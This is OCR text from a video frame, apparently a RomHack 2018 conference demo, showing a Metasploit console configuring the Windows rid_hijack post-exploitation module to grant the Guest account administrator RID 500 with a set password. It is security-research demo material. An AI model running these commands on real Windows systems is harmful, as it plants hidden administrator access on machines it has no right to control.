 ROMA>22_Set_2018
ROMHACK
QALY [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Sat 07:07 1 es
tmux new -s RH
File Edit View Search Terminal Help
msf post(windows/manage/rid_hijack) > show options
Module options (post/windows/manage/rid_hijack):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
GUEST_ACCOUNT false yes Assign the defined RID to the Guest Account.
PASSWORD no Password to set to the defined user account.
RID 500 yes RID to set to the specified account.
SESSION yes The session to run this module on.
USERNAME no User to set the defined RID.
msf post(windows/manage/rid_hijack) > set GETSYSTEM true
GETSYSTEM => true
msf post(windows/manage/rid_hijack) > set GUEST_ACCOUNT true
GUEST_ACCOUNT => true
msf post(windows/manage/rid_hijack) > set PASSWORD Password.1
PASSWORD => Password.1
msf post(windows/manage/rid_hijack) >
[RH] 0:ruby* 1:zsh 2:zsh- "vr4ntw" 07:07 22-Sep-18
CTRL DERECHA
ESP 13:08
22/09/2018
@CyberSaiyanIT #RomHack2018